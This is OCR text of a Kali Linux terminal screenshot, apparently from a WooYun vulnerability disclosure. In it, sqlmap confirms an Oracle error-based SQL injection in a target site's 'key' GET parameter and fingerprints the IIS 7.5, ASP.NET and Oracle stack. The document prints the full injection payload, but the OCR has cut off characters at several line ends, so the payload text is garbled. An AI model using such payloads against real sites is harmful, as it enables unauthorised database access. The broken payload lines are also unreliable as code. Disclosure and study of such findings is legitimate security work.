 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
] y
[11:21:55] [INFO] resuming back-end DBMS 'oracle'
[11:21:56] [INFO] testing connection to the target URL
[11:21:57] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: key=1' AND 5203=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
HR(122)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5203=5203) THEN 1
E 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(107)||CHR(113)||CHR(113)||CHR(62
FROM DUAL) AND 'MBzI'='MBzI
---
[11:21:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
www.wooyun.org